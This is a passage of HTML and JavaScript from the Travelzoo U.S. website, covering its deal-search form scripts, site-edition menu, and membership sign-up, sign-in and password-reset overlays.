                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
